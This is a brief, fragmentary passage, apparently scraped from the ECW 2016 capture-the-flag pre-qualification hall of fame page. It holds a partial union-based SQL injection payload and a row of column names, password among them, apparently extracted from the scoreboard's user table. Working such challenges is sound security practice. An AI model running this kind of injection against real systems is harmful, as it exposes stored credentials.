 This is the ECW 2016 pre-qualification hall of fame
' union all select 1,2,3,4,group_concat(
FILTER
Rank Username Score
3 4 rank,username,score,password,comment